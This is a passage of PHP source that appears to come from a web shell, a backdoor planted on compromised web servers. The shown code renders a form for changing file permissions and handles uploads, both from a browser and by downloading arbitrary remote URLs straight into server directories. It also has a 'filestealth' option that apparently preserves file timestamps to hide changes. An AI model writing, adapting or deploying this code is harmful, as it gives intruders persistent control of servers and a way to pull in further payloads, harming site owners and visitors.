 checked":"").">&nbsp;Write<br><input type=checkbox NAME=chmod_o[x] value=1".
($perms["o"]["x"]?" checked":"").">eXecute</td><td><b>Group</b><br><br><input
type=checkbox NAME=chmod_g[r] value=1".($perms["g"]["r"]?"
checked":"").">&nbsp;Read<br><input type=checkbox NAME=chmod_g[w] value=1".
($perms["g"]["w"]?" checked":"").">&nbsp;Write<br><input type=checkbox
NAME=chmod_g[x] value=1".($perms["g"]["x"]?"
checked":"").">eXecute</font></td><td><b>World</b><br><br><input type=checkbox
NAME=chmod_w[r] value=1".($perms["w"]["r"]?" checked":"").">&nbsp;Read<br><input
type=checkbox NAME=chmod_w[w] value=1".($perms["w"]["w"]?"
checked":"").">&nbsp;Write<br><input type=checkbox NAME=chmod_w[x] value=1".
($perms["w"]["x"]?" checked":"").">eXecute</font></td></tr><tr><td><input
type=submit name=chmod_submit value="Save"></td></tr></table></form>";
}
}
}
if ($act == "upload")
{
$uploadmess = "";
$uploadpath = str_replace("",DIRECTORY_SEPARATOR,$uploadpath);
if (empty($uploadpath)) {$uploadpath = $d;}
elseif (substr($uploadpath,-1) != "/") {$uploadpath .= "/";}
if (!empty($submit))
{
global $HTTP_POST_FILES;
$uploadfile = $HTTP_POST_FILES["uploadfile"];
if (!empty($uploadfile["tmp_name"]))
{
if (empty($uploadfilename)) {$destin = $uploadfile["name"];}
else {$destin = $userfilename;}
if (!move_uploaded_file($uploadfile["tmp_name"],$uploadpath.$destin))
{$uploadmess .= "Error uploading file ".$uploadfile["name"]." (can't copy "".
$uploadfile["tmp_name"]."" to "".$uploadpath.$destin.""!<br>";}
}
elseif (!empty($uploadurl))
{
if (!empty($uploadfilename)) {$destin = $uploadfilename;}
else
{
$destin = explode("/",$destin);
$destin = $destin[count($destin)-1];
if (empty($destin))
{
$i = 0;
$b = "";
while(file_exists($uploadpath.$destin)) {if ($i > 0) {$b = "_".$i;} $destin
= "index".$b.".html"; $i++;}}
}
if ((!eregi("http://",$uploadurl)) and (!eregi("https://",$uploadurl)) and (!
eregi("ftp://",$uploadurl))) {echo "<b>Incorect url!</b><br>";}
else
{
$st = getmicrotime();
$content = @file_get_contents($uploadurl);
$dt = round(getmicrotime()-$st,4);
if (!$content) {$uploadmess .= "Can't download file!<br>";}
else
{
if ($filestealth) {$stat = stat($uploadpath.$destin);}
$fp = fopen($uploadpath.$destin,"w");
if (!$fp) {$uploadmess .= "Error writing to file
".htmlspecialchars($destin)."!<br>";}
else
{
fwrite($fp,$content,strlen($content));

 